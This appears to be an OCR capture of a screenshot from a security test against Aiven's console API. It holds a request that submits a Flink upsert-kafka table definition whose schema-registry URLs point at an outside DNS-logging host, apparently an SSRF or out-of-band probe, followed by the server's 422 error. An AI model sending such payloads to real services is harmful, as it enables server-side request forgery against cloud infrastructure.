 5gCdkqtQjf75ChuZQeFVzPt2aTHxYYLFknCynU40NsHeU=
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
9 Content-Type: application/json
0 Accept: application/json, text/plain, */*
1 X-Aiven-Client-Version: aiven-console/23.4.0-4105.gb4b42d45a1
2 Sec-Ch-Ua-Platform: "macOS"
3 Origin: https://console.aiven.io
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer: https://console.aiven.io/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0
1 {
"sources":[
{
"create_table":
"CREATE TABLE kafka (\n  t VARCHAR,\nPRIMARY KEY (t) NOT ENF
ORCED\n) WITH (\n  'connector' = 'upsert-kafka',\n  'propert
ies.bootstrap.servers' = '',\n  'topic' = 'my_test.public.st
udents',\n  'value.format' = 'avro-confluent',\n  'value.avr
o-confluent.url' = 'http://aka.1.dns.m0d9.me/aaa/bbb?ccc=ddd
#eee',\n  'value.avro-confluent.basic-auth.credentials-sourc
e' = 'USER_INFO',\n  'value.avro-confluent.basic-auth.user-i
nfo' = 'user_info',\n  'key.format' = 'avro-confluent',\n  '
key.avro-confluent.url' = 'http://aka.1.dns.m0d9.me/aaa/bbb?
ccc=ddd#eee',\n  'key.avro-confluent.basic-auth.credentials-
source' = 'USER_INFO',\n  'key.avro-confluent.basic-auth.use
r-info' = 'user_info'\n)"
}
],
"max_rows":10
}
1 HTTP/2 422 Unprocessable Entity
2 Date: Mon, 05 Jun 2023 07:19:51 GMT
3 Content-Type: application/json
4 Content-Length: 221
5 Cf-Ray: 7d26a64a4bb126ae-SJC
6 Cf-Cache-Status: DYNAMIC
7 Access-Control-Allow-Origin: https://console.aiven.io
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Vary: Origin, Accept-Encoding
10 Access-Control-Allow-Headers: Authorization, Content-Type,
If-None-Match, X-Referrer-Details, X-Hubspot-User-Token, X-Utm,
X-Aiven-Client-Version, X-Aiven-Proxy-Origin, X-Web-Source,
X-Referral-Code, X-Trial-Challenge, X-Avnd, sentry-trace, baggage
11 Access-Control-Allow-Methods: DELETE, GET, OPTIONS, POST, PUT,
PATCH
12 Referrer-Policy: no-referrer
13 Trace-Id: 13ecb5fa-e6ca-4ba9-a491-812afc206f3d
14 X-Frame-Options: deny
15 Server: cloudflare
16 Alt-Svc: h3=":443"; ma=86400
17
18 {
"errors":[
{
"message":
"No integration_id specified, 'kafka' service is needed for
connector: 'upsert-kafka'",
"status":422
}
],
"message":
"No integration_id specified, 'kafka' service is needed for conn
ector: 'upsert-kafka'"
}